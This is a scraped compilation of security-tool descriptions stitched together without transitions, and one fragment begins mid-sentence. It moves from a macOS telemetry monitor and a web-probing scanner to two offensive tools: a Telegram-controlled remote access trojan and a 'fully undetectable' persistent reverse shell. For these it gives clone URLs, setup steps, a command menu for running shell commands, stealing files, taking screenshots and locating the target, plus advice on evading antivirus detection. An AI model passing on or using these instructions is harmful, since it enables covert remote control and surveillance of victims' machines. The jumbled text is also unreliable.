Event correlation is an exceptionally important component in any analyst's tool belt. The ability to see which events are "related" to one-another enables you to manipulate the telemetry in a way that makes sense (other than simply dumping to JSON or representing an individual event). We perform event correlation at the process level -- this means that for any given event (which have an initiating and/or target process) we can deeply link events that any given process instigated.
Process grouping is another helpful way to represent process telemetry around a given ES_EVENT_TYPE_NOTIFY_EXEC or ES_EVENT_TYPE_NOTIFY_FORK event. By grouping processes in this way you can easily identify the chain of activity.
Artifact filtering enabled users to remove (but not destroy) events from view based on: event type, initiating process path, or target process path. This standout feature enables analysts to cut through the noise quickly while still retaining all data.


com.redcanary.agent.securityextension) will not needlessly utilize resources / battery power when a trace is not occurring.We know how much you would love to learn from the source code and/or build tools or commercial products on top of this. Currently, however, Mac Monitor will be distributed as a free, closed-source tool. Enjoy what's being offered and please continue to provide your great feedback. Additionally, never hesitate to reach out if there's one aspect of the implementation you'd love to learn more about. We're an open book when it comes to geeking out about all things implementation, usage, and research methodology.
![]()
A cutting-edge utility designed exclusively for web security aficionados, penetration testers, and system administrators. WebSecProbe is your advanced toolkit for conducting intricate web security assessments with precision and depth. This robust tool streamlines the intricate process of scrutinizing web servers and applications, allowing you to delve into the technical nuances of web security and fortify your digital assets effectively.
WebSecProbe is designed to perform a series of HTTP requests to a target URL with various payloads in order to test for potential security vulnerabilities or misconfigurations. Here's a brief overview of what the code does:
Does This Tool Bypass 403 ?
It doesn't directly attempt to bypass a 403 Forbidden status code. The code's purpose is more about testing the behavior of the server when different requests are made, including requests with various payloads, headers, and URL variations. While some of the payloads and headers in the code might be used in certain scenarios to test for potential security misconfigurations or weaknesses, it doesn't guarantee that it will bypass a 403 Forbidden status code.
In summary, this code is a tool for exploring and analyzing a web server's responses to different requests, but whether or not it can bypass a 403 Forbidden status code depends on the specific configuration and security measures implemented by the target server.
pip install WebSecProbe
WebSecProbe <URL> <Path>
Example:
WebSecProbe https://example.com admin-login
from WebSecProbe.main import WebSecProbe

if __name__ == "__main__":
    url = 'https://example.com'  # Replace with your target URL
    path = 'admin-login'  # Replace with your desired path

    probe = WebSecProbe(url, path)
probe.run()![]()
1. git clone https://github.com/machine1337/TelegramRAT.git
2. Now Follow the instructions in HOW TO USE Section.
1. Go to Telegram and search for https://t.me/BotFather
2. Create Bot and get the API_TOKEN
3. Now search for https://t.me/chatIDrobot and get the chat_id
4. Now Go to client.py and go to line 16 and 17 and place API_TOKEN and chat_id there
5. Now run python client.py For Windows and python3 client.py For Linux
6. Now Go to the bot which u created and send command in message field
HELP MENU: Coded By Machine1337
CMD Commands        | Execute cmd commands directly in bot
cd ..               | Change the current directory
cd foldername       | Change to current folder
download filename   | Download File From Target
screenshot          | Capture Screenshot
info                | Get System Info
location            | Get Target Location
1. Execute Shell Commands in bot directly.
2. download file from client.
3. Get Client System Information.
4. Get Client Location Information.
5. Capture Screenshot
6. More features will be added
Coded By: Machine1337
Contact: https://t.me/R0ot1337
![]()
python3 based multi clients reverse shell.
1. Don't Upload Any Payloads To VirusTotal.com Bcz This tool will not work
   with Time.
2. Virustotal Share Signatures With AV Comapnies.
3. Again Don't be an Idiot!
1. git clone https://github.com/machine1337/pyFUD
2. python3 server.py (enter your ip,port and start the server)
3. client.py (Edit IP AND PORT To Put Your Own IP,Port)
1. python3 server.py
2. Now Compile client.py to exe (make sure change ip and port in it)
1. Very Simple And Fully Undectable Reverse Shell
2. Multi Client Handling
3. Persistent  Shell
3. auto-reconnect
5. U can Convert client.py to exe using pyinstaller tool in windows.
Use this tool Only for Educational Purpose And I will Not be Responsible For ur cruel act.